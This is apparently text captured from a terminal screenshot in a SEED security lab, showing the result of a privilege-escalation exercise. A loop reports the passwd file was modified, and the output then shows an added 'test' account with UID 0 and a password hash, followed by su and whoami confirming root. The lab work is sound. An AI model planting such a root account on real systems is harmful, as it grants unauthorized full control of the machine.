 Terminal File Edit View Search Terminal Help En 2:06 PM
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
STOP... The passwd file has been modified...
[03/22/21]seed@VM:~/lab6$ cat /etc/passwd | grep test
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
[03/22/21]seed@VM:~/lab6$ su test
Password:
root@VM:/home/seed/lab6# whoami
root
root@VM:/home/seed/lab6# id
uid=0(root) gid=0(root) groups=0(root)
root@VM:/home/seed/lab6#